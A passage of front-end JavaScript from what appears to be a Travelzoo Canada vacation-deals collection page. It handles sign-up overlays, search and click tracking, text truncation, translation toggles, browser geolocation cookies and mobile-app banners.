            var dealHdr = ($(this).attr('title') != undefined && $(this).attr('title') != "") ? $(this).attr('title') : $(this).data('headline');
            var dealImage = $(this).data('image');
            var fbRedirectUrl = fbRedirectUrlTemplate.replace('XXdealIdXX', adid);

            ovrlDealDL.populateDealInformation({
                dealHdr: dealHdr,
                dealImage: dealImage,
                targetUrl: targetUrl,
                targetUrlNewWindow: !(tzoo.layout.isXs() && tzoo.platform.iOS()),
                adid: adid,
                source: '_tzlock',
                placement: 'Overlay-TravelDeal-DealPage-SignUpOB',
                fbRedirectUrl: fbRedirectUrl
            });
            ovrlDealDL.showZOverlay();
            return false;
        });
        
        $(window).on('orientationchange', function(event) {
            if ($('#emailSignup').is(':focus')) {
                setTimeout(function() {
                    $('#emailSignup').blur().focus();
                }, 300)
            }
        })
        
        
        
        var modeType = '';
        if (modeType != null)
        {
            
            if (modeType === 'signin' || modeType === 'resetpw' || modeType === 'createpw')
            {
                
                $('.signin').trigger('click');
                
                setTimeout(function() {
                    if (modeType === 'resetpw') {
                        ovrlSignupHdr.showPasswordReset();
                    } else if (modeType === 'createpw') {
                        ovrlSignupHdr.showCreatePassword('', true);
                    }
                }, 200);
            }
        }
                            
                                                        
                            showPasswordHandler('password_createPW', 'togglePasswordCreatePW');
                            showPasswordHandler('password2_createPW', 'togglePasswordCreatePW2');

                            showPasswordHandler('passwordLogin_memberWithPW', 'togglePasswordLogin_memberWithPW');

                            });
</script>
    </div>
    
        <script>
            $('#result-container').on('onDataReceived', function () {
                var isHotelPlatformSearch = false;
                var hasLockedRate = $('#result-container div.locked-in-serp').length > 0;
                var hasSessionIdInSERP = false;
                var cookieValue = Cookies.get('hb-exd-srch-ovrly');
                var hasCookieInSERP = hasSessionIdInSERP && cookieValue && (cookieValue == '');
                var ovrlDealLock = createSignupOverlay('ovrlDealLock');
                if (isHotelPlatformSearch && hasLockedRate) {
	                
                    var targetUrl = location.href;
                    var hotelId = 0;
                    ovrlDealLock.populateDealInformation({
                        dealHdr: '',
                        dealImage: '',
                        targetUrl: targetUrl,
                        adid: 0,
                        hotelId: hotelId,
                        source: '_tzlock',
		                
                        placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                        fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fca%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D6%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                        addQueryStrParamsOnSignin: false
                    });
                    if (!hasCookieInSERP)
                    {
                        ovrlDealLock.showZOverlay(false, $(), true, false, null, false, true);
                        if (hasSessionIdInSERP)
                        {
                            tzoo.util.setCookie('hb-exd-srch-ovrly', '', tzoo.util.cookieClassification.F);
                        }
                    }
                    
                    $('#result-container').on('click', '.deal-expert-signin-unlock', function (e) {
                        var targetUrl = location.href;
                        var hotelId = 0;
                        ovrlDealLock.populateDealInformation({
                            dealHdr: '',
                            dealImage: '',
                            targetUrl: targetUrl,
                            adid: 0,
                            hotelId: hotelId,
                            source: '_tzlock',
			                
                            placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                            fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fca%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D6%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                            addQueryStrParamsOnSignin: false
                        });
                        ovrlDealLock.showZOverlay(false, $(), true);
                        return false;
                    });
                }
                else {
                    $('#result-container').on('click', '.locked', function (e) {
                        var deal = $(e.target).closest("li");
                        var index = deal.index() + 1;
                        var targetUrl = location.href;
                        var hotelId = deal.attr('id');
                        ovrlDealLock.populateDealInformation({
                            dealHdr: '',
                            dealImage: '',
                            targetUrl: targetUrl,
                            adid: 0,
                            hotelId: hotelId,
                            source: '_tzlock',
			                
                            placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                            fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fca%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D6%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                            addQueryStrParamsOnSignin: false
                        });
                        ovrlDealLock.showZOverlay(false, $(), true);
                        return false;
                    });
                }
            }); 
        </script>

<script>
    (function ($, tzoo) {
        tzoo.track = tzoo.track || {}
        tzoo.track.logSearchUpdateDisplayCount = function (id, addDisplayCount) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchupdatedisplaycount/', { SearchUniqueGuid: id, DisplayedCount: addDisplayCount })
        }
        tzoo.track.logSearchUpdateClickCount = function (id, dealClickCount) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchupdateclickcount/', { SearchUniqueGuid: id, DealClickCount: dealClickCount })
        }
        tzoo.track.logSearchFilter = function (id, filterIds) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchfilter/', { tzLocale: tzoo.TzLocale, SearchUniqueGuid: id, FilterIds: filterIds }).done(function (data) {
                if (data && data.sug) {
                    tzoo.track.searchUniqueGuid = data.sug
                }
            })
        }
        $('#result-container').on('click', 'a.deal-link', function () {
            tzoo.track.logSearchUpdateClickCount(tzoo.track.searchUniqueGuid, 1)
        })
        function dealSummaryClamp() {
            if (!tzoo.layout.isXs()) {
                $('.deal-info').not('.clamped').each(function () {
                    var dealtzlocale = $(this).parents('.deal-card').data('tzlocale');
                    if(!dealtzlocale && tzoo.TzLocale){
                        dealtzlocale = tzoo.TzLocale;
                    }
                    var badge = $('.badge-container', this);
                    var whn = $('.member-favorite-container', this);
                    var rating = $('.search-deal-rating', this);
                    var maxPos = 0; 
                    if (whn.text().length > 0) {
                        if (badge.is(':visible')) {
                            
                            maxPos = badge.position().top;
                        } else {
                            
                            maxPos = whn.position().top;
                            if (rating.length > 0) {
                                
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    } else {
                        if (badge.is(':visible')) {
                            
                            maxPos = badge.position().top;
                        } else {
                            
                            maxPos = ($(this).height() + parseInt($(this).css('padding-top')));
                            if (rating.length > 0) {
                                
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    }
                    if($(this).hasClass('table-layout')){
                        var dh = $('.deal-headline-text:visible', this);
                        if (dh.length > 0) {
                            if (tzoo.hasLatinAlphabet) {
                                dh.unorphanize({ words: 2 });
                            }
                            if(!dh.hasClass('truncate'))
                                dh.addClass('truncate');
                            ddd = tzoo.getwrapparamfordotdotdot(dh.hasClass('ts-original-inline') ? dealtzlocale : tzoo.TzLocale);
                            dh.dotdotdot({ wrap: ddd});
                        }
                    } else {
                        var ds = $('.deal-summary:visible', this);
                        var ddd;
                        if (ds.length > 0) {
                            if (tzoo.hasLatinAlphabet) {
                                ds.unorphanize({ words: 2 });
                            }
                            var dsBottomPos = ds.position().top + ds.outerHeight(true); 
                            var lineHeight = parseFloat(ds.css('line-height'));
                            maxPos = maxPos === 0 ? maxPos : maxPos - lineHeight 
                            var overFlow = dsBottomPos - maxPos;
                            
                            var visibleRows = Math.floor((ds.height() - overFlow) / lineHeight);
                            ds.height(visibleRows * lineHeight);
                            ddd = tzoo.getwrapparamfordotdotdot(ds.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            
                            tzoo.delay(function () {
                                ds.dotdotdot({ wrap: ddd }); 
                            }, 0)
                            ds.addClass('is-truncated');
                        }
                        var dl = $('.deal-location:visible', this);
                        if (dl.length > 0) {
                            ddd = tzoo.getwrapparamfordotdotdot(dl.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            dl.dotdotdot({ wrap: ddd }); 
                        }
                        var dh = $('.deal-headline-text:visible', this);
                        if (dh.length > 0 && !dh.hasClass('truncate-one-row')) {
                            ddd = tzoo.getwrapparamfordotdotdot(dh.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            dh.dotdotdot({ wrap: ddd });
                        }
                    }
                    $(this).addClass('clamped');
                });
            }
        }
        $('#result-container').on('afterRendering', function (args) {
            
            setTimeout(dealSummaryClamp, 0);
            $(document).trigger('showMoreGreatDeals');
            $('#result-container ul li a').each(function () {
                if (tzoo.layout.isXs() && tzoo.platform.iOS() && $(this).parent().hasClass("deal-card--linkout")) {
                    $(this).attr("target", "_self");
                }
            });
            $('.edition-header h2').each(function () {
                if (tzoo.layout.isXs() && window.matchMedia("(orientation: portrait)").matches) {
                    var textWidth = $(this).css('position', 'absolute')[0].scrollWidth;
                    $(this).css('position', 'static');
                    if (textWidth >= $(this).innerWidth()) {
                        $(this).removeClass('heading-divider');
                    } else {
                        $(this).addClass('heading-divider');
                    }
                } else {
                    $(this).addClass('heading-divider');
                }
            });
            
            $('.deal-headline-text.truncate').each(function () {
                
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).removeClass('truncate-one-row');
                }
                
                if (tzoo.layout.isSm() && window.matchMedia("(orientation: portrait)").matches) {
                    $(this).addClass('truncate-one-row');
                } else {
                    $(this).removeClass('truncate-one-row');
                }
            });
            
            if (!tzoo.isSmartPhone && !tzoo.isMobile && !tzoo.layout.isXs()) {
                var $img=$('.deal-img')
                var $simg=$('.deal-img.slick-images')
                $img.off('mouseenter mouseleave')
                    .on('mouseenter', function () { carouselIn($(this)); })
                    .on('mouseleave', function () { carouselOut($(this)); });
                $simg.find('button.btnPrev').off('click')
                    .on('click', function (e) {
                        e.stopPropagation();
                        dealGetPreviousImage($(this));
                    });
                $simg.find('button.btnNext').off('click')
                    .on('click', function (e) {
                        e.stopPropagation();
                        dealGetNextImage($(this));
                    });
            }
            var lazyLoad = 'ondemand';
            if (tzoo.resources['DealSlickPreloadEnabled_Collection'] == 'true') {
                lazyLoad = 'anticipated';
            }
            imagesCarousel(lazyLoad);
            
        });
        $(document).on('click', '.edition-translation-controls .js-translate', function () {
            var $this = $(this)
            var dealtzlocale = $this.parents('.edition-translation-controls').data('editiontzlocale');
            var group = $('.result-group-' + dealtzlocale + ' .result-list')
            var groupClasses=group[0].className.split(/\s+/)
            for (var i = 0; i < groupClasses.length; i++) {
                if (groupClasses[i].lastIndexOf('lang-', 0) === 0) {
                    group.removeClass(groupClasses[i]).addClass('lang-' + tzoo.TzLocale)
                }
            }
            group.addClass('js-translated').find('.deal-info').removeClass('clamped');
            $this.addClass('selected');
            $this.parents('.edition-translation-controls').find('.js-original').removeClass('selected');
            dealSummaryClamp();
            try {tzoo.tm.analyticsEvent('Translation', 'Click', dealtzlocale, 1, undefined);} catch(err) {}
            return false;
        });
        $(document).on('click', '.edition-translation-controls .js-original', function () {
            var $this = $(this)
            var dealtzlocale = $this.parents('.edition-translation-controls').data('editiontzlocale');
            var group = $('.result-group-' + dealtzlocale + ' .result-list')
            var groupClasses = group[0].className.split(/\s+/)
            for (var i = 0; i < groupClasses.length; i++) {
                if (groupClasses[i].lastIndexOf('lang-', 0) === 0) {
                    group.removeClass(groupClasses[i]).addClass('lang-' + dealtzlocale)
                }
            }
            group.removeClass('js-translated');
            $this.addClass('selected');
            $this.parents('.edition-translation-controls').find('.js-translate').removeClass('selected');
            return false;
        });
        $(window).on('orientationchange resize', tzoo.debounce(function () {
            if (!tzoo.layout.isXs()) {
                $('.deal-info.clamped').not('.table-layout').each(function () {
                    var badge = $('.badge-container', this);
                    var whn = $('.deal-when:visible', this);
                    var rating = $('.search-deal-rating', this);
                    var maxPos = 0;
                    if (whn.text().length > 0) {
                        if (badge.is(':visible') && badge.hasClass('move-above-when-text')) {
                            maxPos = badge.position().top;
                        } else {
                            maxPos = whn.position().top;
                            if (rating.length > 0) {
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    } else if (whn.hasClass('deal-when-above-rating')) {
                        maxPos = rating.position().top;
                    } else {
                        if (badge.is(':visible')) {
                            maxPos = badge.position().top;
                        } else {
                            maxPos = ($(this).height() + parseInt($(this).css('padding-top')));
                            if (rating.length > 0) {
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    }
                    var ds = $('.deal-summary:visible', this);
                    if (ds.length > 0) {
                        var dsHeight = maxPos - ds.position().top - 10;
                        if (dsHeight > 0) {
                            var lineHeight = parseFloat(ds.css('line-height'));
                            var visibleRows = Math.floor(dsHeight / lineHeight);
                            ds.removeClass('truncate1').removeClass('truncate2').removeClass('truncate3').removeClass('truncate4');
                            if (visibleRows < 4) {
                                ds.addClass('truncate' + visibleRows);
                            } else {
                                ds.addClass('truncate4');
                            }
                        }
                    }
                });
            }
            $('.deal-summary.is-truncated').each(function () {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).addClass('truncate');
                }
            });
            $('.deal-headline-text.is-truncated').each(function () {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
            });
            
            $('.deal-headline-text.truncate').each(function() {
                
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).removeClass('truncate-one-row');
                }
                
                if (tzoo.layout.isSm() && window.matchMedia("(orientation: portrait)").matches) {
                    $(this).addClass('truncate-one-row');
                } else {
                    $(this).removeClass('truncate-one-row');
                }
            });
            $('.deal-location.is-truncated').each(function() {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
            });
            $('.edition-header h2').each(function () {
                if (tzoo.layout.isXs() && window.matchMedia("(orientation: portrait)").matches) {
                    var textWidth = $(this).css('position', 'absolute')[0].scrollWidth;
                    $(this).css('position', 'static');
                    if (textWidth >= $(this).innerWidth()) {
                        $(this).removeClass('heading-divider');
                    } else {
                        $(this).addClass('heading-divider');
                    }
                } else {
                    $(this).addClass('heading-divider');
                }
            });
            $('.deal-info.clamped').removeClass('clamped');
            setTimeout(dealSummaryClamp, 0);
        }, 250));
    })(jQuery, window.tzoo = window.tzoo || {});
</script>
<script>
        tzoo.resources['DealSlickEnabled_Collection'] = 'true';
        tzoo.resources['DealSlickPreloadEnabled_Collection'] = 'true';
        tzoo.resources['DealSlickTouchThreshold'] = '75';
    (function ($, tzoo) {
        
        tzoo.search = tzoo.search || {}
        tzoo.search.settings = tzoo.search.settings || {}
        tzoo.map = tzoo.map || {}
        tzoo.collection = tzoo.collection || {}
        tzoo.collection.headline = 'Canada \u0026 U.S. Vacations'
        tzoo.sortDefault = 1;
        sessionStorage.removeItem("paginationEndIndex");
        var itemList = new tzoo.ItemList('result-container', {
            dataSource: '/ca/collection/getcollectionitems/',
            isInternationalSearch: true,
            exposeLocationFilter: false,
            exposeCategoryFilter: false,
            exposeThemeFilter: false,
            listType: 'collection',
            showMoreDealsOnScroll: true,
            params: {
                id: 539,
                previewKey: '',
                typeid: 1,
                isGiftGuideCollection: false,
                sectionsOrder: ''
            }
        })
        tzoo.search.renderAPI = itemList.renderAPI
        tzoo.map.filter = tzoo.search.renderAPI.settings.filter
        tzoo.search.filterAPI = tzoo.search.renderAPI.settings.filterAPI
        tzoo.search.renderAPI.mainContainer
            .on('onFilteredDataSourceChanged', function (args) {
                tzoo.search.setListViewHeadline(args.displayItemsCount, args.paginatedItemsCount);
            })
            .on('onDataReceived', function (e) {
                                    
                    if (e.args && e.args.searchResponse && e.args.searchResponse.dls && e.args.searchResponse.dls.length > 0) {
                        if (e.args.searchResponse.dls.length && $('.collection-resultInfo').length && ($('.resultheadline').text().length || $('.resultcounter').text().length)) {
                            $('.navbar').addClass('border-before')
                        }
                        $('.navbar').removeClass('hidden')
                        $('.nav-results').removeClass('border-bottom')
                                                
                        if (e.args.searchResponse.loclat && e.args.searchResponse.loclng) {
                            tzoo.map.allEditions = {"1":{"tzl":1,"cc":"us","hdg":"Deals from Our US Team","hmm":"Deal from Our US Team"},"2":{"tzl":2,"cc":"uk","hdg":"Deals from Our UK Team","hmm":"Deal from our UK Team"},"3":{"tzl":3,"cc":"de","hdg":"Deals from Our German Team","hmm":"Deal from Our German Team"},"5":{"tzl":5,"cc":"fr","hdg":"Deals from Our French Team","hmm":"Deal from Our French Team"},"6":{"tzl":6,"cc":"ca","hdg":"Deals from Our Canada Team","hmm":"Deal from Our Canada Team"},"7":{"tzl":7,"cc":"es","hdg":"Deals from Our Spain Team","hmm":"Deal from Our Spain Team"},"8":{"tzl":8,"cc":"hk","hdg":"Deals from Our Hong Kong Team","hmm":"Deal from Our Hong Kong Team"},"9":{"tzl":9,"cc":"jp","hdg":"Deals from Our Japan Team","hmm":"Deal from Our Japan Team"},"10":{"tzl":10,"cc":"au","hdg":"Deals from Our Australia Team","hmm":"Deal from Our Australia Team"},"11":{"tzl":11,"cc":"in","hdg":"","hmm":""},"12":{"tzl":12,"cc":"cn","hdg":"Deals from Our China Team","hmm":"Deal from Our China Team"},"13":{"tzl":13,"cc":"tw","hdg":"","hmm":""},"14":{"tzl":14,"cc":"kr","hdg":"","hmm":""},"17":{"tzl":17,"cc":"sg","hdg":"","hmm":""},"19":{"tzl":19,"cc":"ae","hdg":"Deals from Our Asia Team","hmm":"Deal from Our Asia Team"}}
                        }
                        
                                                tzoo.search.loadState()
                        var $rst = $('#refine-search-toggle')
                        var $rsc = $('#refine-search-container')
                        if (tzoo.search.renderAPI.noFiltersOrSort()) {
                            $rst.hide()
                                
                            if ($('.collection-resultInfo').length == 0) {
                                $('.navbar').removeClass('border-before')
                            }
                        } else {
                            $rst.show()
                        }
                        $rst.off('click').on('click', function () {
                            $rst.toggleClass('button-refine-search--on')
                            displayRefineSearchOverlay(this)
                        })
                        $(document).on('click', '.refine-search-toggle', function () {
                            displayRefineSearchOverlay(this)
                        })
                        $rsc.find('.button-reset').off('click').on('click', function () {
                            closeRefineSearch()
                            tzoo.search.renderAPI.resetSortAndFilters()
                        })
                        $rsc.find('.button-done, .button-close').off('click').on('click', function () {
                            closeRefineSearch()
                        })
                        displayRefineSearchOverlay = function (elm) {
                            $rsc.removeClass('fullscreen-overlay');
                            if (tzoo.layout.isXs()) {
                                $rsc.addClass('fullscreen-overlay');
                            } else {
                                if (!tzoo.Overlays.isRegistered('refine-search-overlay')) {
                                    tzoo.Overlays.initializeAndRegister('#refine-search-container',
                                        { id: 'refine-search-overlay' },
                                        { modal: true, dialogClass: 'refine-search-overlay' });
                                }
                                tzoo.Overlays.show('refine-search-overlay');
                            }
                            if (!$rsc.hasClass('visible')) {
                                $rsc.addClass('visible');
                            }
                        }
                        closeRefineSearch = function () {
                            var isDefaultSelected = tzoo.search.renderAPI.isDefaultFilterOrSort();
                            if (tzoo.Overlays.isRegistered('refine-search-overlay')) {
                                tzoo.Overlays.hide('refine-search-overlay')
                            }
                            if ($rsc.hasClass('visible')) {
                                $rsc.removeClass('visible');
                            }
                            if (isDefaultSelected) {
                                $rst.removeClass('button-refine-search--on')
                                $('#filter-on').addClass('hidden')
                                $('#display-refine-search').addClass('hidden')
                            }
                            else {
                                $rst.addClass('button-refine-search--on')
                                $('#filter-on').removeClass('hidden')
                                $('#display-refine-search').removeClass('hidden')
                            }
                            if (tzoo.search.settings.view === 'map') {
                                tzoo.map.displayFilters();
                            } else {
                                tzoo.search.renderAPI.displayFilters();
                            }
                        }
                        try { tzoo.tm.trackImpressions();} catch(err) { console.log(err.message); } 
                    } else {
                        $('.nav-results').addClass('hidden')
                    }
                    
                    if (e.args && e.args.owc && e.args.owc.length !== 0) {
                        var $relcol = $('#relcol');
                        $relcol.find('.meta-collection').html(e.args.owc);
                        $relcol.removeClass('hidden');
                    }
                    
                tzoo.Collections.adjustCollectionContent(1);
            })
            .on('afterRendering', function () {
                tzoo.PagingStorage.store(tzoo.search.renderAPI.dataSourceFilteredSorted.dls);
            });
        tzoo.search.renderAPI.loadData(tzoo.scrollAfterLoad);
        tzoo.search.setListViewHeadline = function (itemsCount, showingCount) {
            var headLine = '';
                
            if (itemsCount > 0) {
                headLine = (itemsCount == 1 ? 'We have {0} deal' : 'We have {0} deals').replace('{0}', String(itemsCount))
            } else {
                headLine = '&nbsp;'
            }
            if (showingCount) {
                var showingLine = 'Showing {0} of {1}';
                $('.resultcounter').html(showingLine.replace('{0}', showingCount).replace('{1}', itemsCount));
            }
                
            $('.resultheadline').html(headLine)
        }
        tzoo.search.showListView = function () {
            $('#maplist-toggle').removeClass('state-list')
            $('#result-map-view').addClass('hidden')
            $('.filter-container-map').hide()
            $('#result-list, .sort-container').removeClass('hidden')
               $(document).trigger('refreshDealSlick')
            $('.filter-container:not(.hidden)').show()
            $('.navbar').addClass('list-view').removeClass('map-view')
            
        }
        tzoo.search.loadState = function () {
            if (tzoo.search.settings.view === 'map') {
                tzoo.search.showMapView()
            } else {
                tzoo.search.settings.view = 'list'
                tzoo.search.showListView()
            }
        };
        
        tzoo.Collections.InitCollections({
            citySelect: '.js-city-select',
            moreDealsLink: '.js-more-deals-link'
        })
        tzoo.layout.adjustCircleHeadlines()
        
try { tzoo.tm.setProductList('[CA] Collection / Canada & U.S. Vacations', '', '', '', '', undefined, undefined);} catch(err) { console.log(err.message); }         $(document).ready(function () {
            $(document).on("click", '.js-coll-show-more-button a', function (e) {
                var elem = $(e.target);
                if (elem.data('disable-click')) { e.preventDefault(); return; } //avoid duplicate click
                elem.data('disable-click', true);
                var url = elem.attr("href");
                if (!url)
                    url = elem.data("url");
                var index = elem.data("index");
                $(document).trigger('ShowMoreClicked');
                $.ajax({
                    url: url,
                    success: function (data) {
                        $('.js-next-chunk').replaceWith($(data).find("#chunk-" + index));
                        if ($(data).find(".js-next-chunk").length > 0) {
                            $("#chunk-" + index).after($(data).find(".js-next-chunk"));
                        }
                        var itemClass = $(data).find("#chunk-" + index).find("li") != null && $(data).find("#chunk-" + index).find("li").first() != null ?
                                        $(data).find("#chunk-" + index).find("li").first().attr("class") : "";
                        if (itemClass != "") {
                            var s = itemClass.split(" ");
                            if (s[0] != undefined && s[0] != "" && s[0].indexOf("result-item") > -1) {
                                var itemLocale = s[0].substring(s[0].lastIndexOf("-") + 1);
                                $(".edition-translation-controls").each(function (index, item) {
                                    if ($(item).data("editiontzlocale") == itemLocale && $(item).find(".js-translate").hasClass("selected")) {
                                        $('.result-list ' + '.result-item-' + itemLocale).addClass('translated');
                                        try {tzoo.tm.analyticsEvent('Translation', 'Click', itemLocale, 1, undefined);} catch(err) {};
                                    }
                                });
                            }
                        }
                        $(".js-coll-show-more-button a").removeAttr("href");
                        $("#chunk-" + index + " .disclaimer").hide();
                        $("#chunk-" + index + " .deals-group").css('margin-top', '0px');
                        tzoo.imageLoader.loadImages();
                        changeMetaCollectionLayout();
                        try { tzoo.tm.trackImpressions();} catch(err) { console.log(err.message); } 
                    }
                })
                .always(function () {
                    try { elem.data('disable-click', false); } catch (e) { }
                });
                e.preventDefault();
            });
            $(document).on('click', '.edition-translation-controls .js-translate', function () {
                var dealtzlocale = $(this).parents('.edition-translation-controls').data('editiontzlocale');
                $('.result-list ' + '.result-item-' + dealtzlocale).addClass('translated');
                $(this).addClass('selected');
                $(this).parents('.edition-translation-controls').find('.js-original').removeClass('selected');
                try {tzoo.tm.analyticsEvent('Translation', 'Click', dealtzlocale, 1, undefined);} catch(err) {}
                return false;
            });
            $(document).on('click', '.edition-translation-controls .js-original', function () {
                var dealtzlocale = $(this).parents('.edition-translation-controls').data('editiontzlocale');
                $('.result-list ' + '.result-item-' + dealtzlocale).removeClass('translated');
                $(this).addClass('selected');
                $(this).parents('.edition-translation-controls').find('.js-translate').removeClass('selected');
                return false;
            });
            changeMetaCollectionLayout();
            
            var ovrlCollection = createSignupOverlay('ovrlCollection');
                ovrlCollection.populateDealInformation({
                    dealHdr: 'Canada &amp; U.S. Vacations',
                    dealImage: 'https://www.travelzoo.com/images/tzoo.14993.0.579070.C-summerGetaway-adventure-shutterstock_166412360.jpg',
                    targetUrl: '/ca/collection/vacations/canada-us/',
                    offerCode: '',
                    offerId: '20',
                    isOfferForNewUser: false,
                    collectionId: 539,
                    source: '_tzlock',
                    placement: 'Overlay-Collection-CollectionPage-SignUpOB',
                    fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fca%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D6%26source%3D_tzlock%26placement%3DOverlay-Collection-CollectionPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D539",
                    isMemberOnlyDeal: false,
                    isPaidMemberOnly: false,
                    redirectPath: '/ca/collection/vacations/canada-us/',
                    isLockedCollection: false
                });
                ovrlCollection.displayConfirmationOverlay();
            $('.collection-description a[href="#signup"]').on('click', function () {
                    if (tzoo.IsMember) {
                        ovrlCollection.showZOverlay(false, [], false, false, undefined, false, false, false, false, true);
                    } else {
                        ovrlCollection.showZOverlay(false, null, false, null, false);
                    }
                    return false;
                });
        });
        $(window).on('orientationchange resize', tzoo.debounce(function () {
            changeMetaCollectionLayout()
        }, 0));
        function changeMetaCollectionLayout() {
            if (tzoo.layout.isXs()) {
                $("ul.normal-layout").hide();
                $("ul.xs-two-col-layout").show();
            } else {
                $("ul.xs-two-col-layout").hide();
                $("ul.normal-layout").show();
            }
            tzoo.imageLoader.loadImages();
        }
    })(window.jQuery, window.tzoo = window.tzoo || {});
</script>

    <script>

    (function (tzoo, $) {
        function BrowserLocationDetector(params) {
            var defaultParams = {
                success: function () { },   
                denied: function () { },    
                timeout: 3000               
            }

            params = $.extend(defaultParams, params);

            var resultReturned = false;

            var getGeolocation = function() {
                if ('geolocation' in navigator)
                    navigator.geolocation.getCurrentPosition(onPosition, onError);
                else {
                // For non-HTML5 capable browsers, there are some other options.
                    var s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.src = 'https://ssl.tzoo-img.com/static/gears_init.js?v=76jd9hp0f';
                    document.body.appendChild(s);
                    var s2 = document.createElement('script');
                    s2.type = 'text/javascript';
                    s2.src = 'https://ssl.tzoo-img.com/static/geo.js?v=76jd9hp0f';
                    document.body.appendChild(s2);
                    window.setTimeout(getGeolocationAlt, 100);
                }
                try {tzoo.tm.analyticsEvent('LocationDetection', 'Request', 'Internal', 1, true);} catch(err) {}
            };

            var getGeolocationAlt = function() {
                // Make sure those scripts have actually loaded.
                if (window.geo_position_js) {
                    if (geo_position_js.init()) {
                        geo_position_js.getCurrentPosition(onPosition, onError);
                    }
                }
                else {
                // Wait a bit and try again.
                    window.setTimeout(getGeolocationAlt, 100);
                }
            };

            var onPosition = function(position) {
                if (!resultReturned) {
                    resultReturned = true;
                    document.cookie = 'geol=' + position.coords.latitude + '|' + position.coords.longitude + '; domain=.travelzoo.com; path=/';
                    document.cookie = 'nogeo=; domain=.travelzoo.com; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
                    try {tzoo.tm.analyticsEvent('LocationDetection', 'Allow', 'Internal', 1, true);} catch(err) {}
                    params.success();
                }
            };

            var onError = function(error) {
                document.cookie = 'nogeo=true; domain=.travelzoo.com; path=/';
                if (!resultReturned) {
                    resultReturned = true;
                    params.denied();
                }
            };

            this.start = function () {
                getGeolocation();

                if (params.timeout && $.isNumeric(params.timeout))
                setTimeout(function () {
                    if (!resultReturned) {
                        resultReturned = true;
                        params.denied();
                    }
                }, params.timeout);
            }
        }

        tzoo.BrowserLocationDetector = {
            start: function (params) {
                var detector = new BrowserLocationDetector(params);
                detector.start();
            }
        }
    })(window.tzoo = window.tzoo || {}, jQuery);



</script>

    <script>
        $('#footer-join-input').on('keyup', function () {
            if ($('#footer-join-input').val().length > 0)
                $('#footer-join-button').prop("disabled", false);
            else
                $('#footer-join-button').prop("disabled", true);
        });
        $('.js-header-join a').on('click', function() {
            tzoo.tm.analyticsEvent('banner_join_travelzoo_pressed', '', '');
        });
        $('.footer-content .join-container #footer-join-button').on('click', function () {
            tzoo.tm.analyticsEvent('footer_become_a_member', '', '');
        });
        $('.banner-membership-inner').on('click', function () {
            $(this).addClass('expanded');
        });
            
            if (tzoo.platform.Android() && !tzoo.device.AndroidTablet()) {
                var isCNEdition = (tzoo.CountryCode && tzoo.CountryCode.toUpperCase() == "CN");
                if (isCNEdition) {
                    //for CN Andriod we'll use APK directly rather than goole play.
                    $('#lnkMobileApp').prop("href", "/ca/androidapp/").prop("target", "_self");
                }
                else {
                    $('#lnkMobileApp').prop("href", "https://play.google.com/store/apps/details?id=com.travelzoo.android&hl=en");
                }
            } else if (tzoo.platform.iOS() && !tzoo.device.iPad()) {
                $('#lnkMobileApp').prop("href", "https://itunes.apple.com/us/app/travelzoo-travel-deals-hotels/id451314284?mt=8");
            } else {
                $('#lnkMobileApp').prop("href", "/ca/mobile/").prop("target", "_self");
            }
            
                    
            if (tzoo.platform.Android()) {
                deeplink.setup({
                    android: {
                        appId: "com.travelzoo.android"
                    }
                });
                $.smartbanner({
                    title: "Travelzoo",
                    daysHidden: 0,
                    daysReminder: 0,
                    force: 'android',
                    inGooglePlay: 'In Google Play', 
                    button: 'OPEN', 
                    price: 'Free',
                    daysHidden: 1, // Duration to hide the banner after being closed (0 = always show banner),
                    deeplink: "travelzoo://travelzoo/6/collection/539/",
                });
            }
            
        (function ($, tzoo) {
            tzoo.LabelInSelect();
            tzoo.LabelInInput();
            tzoo.LabelInTextarea();
            tzoo.searchFormInHeader = true;
            tzoo.layout = tzoo.layout || {};
            tzoo.layout.reloadHeader = function () {
                
                var rh=$.ajax({
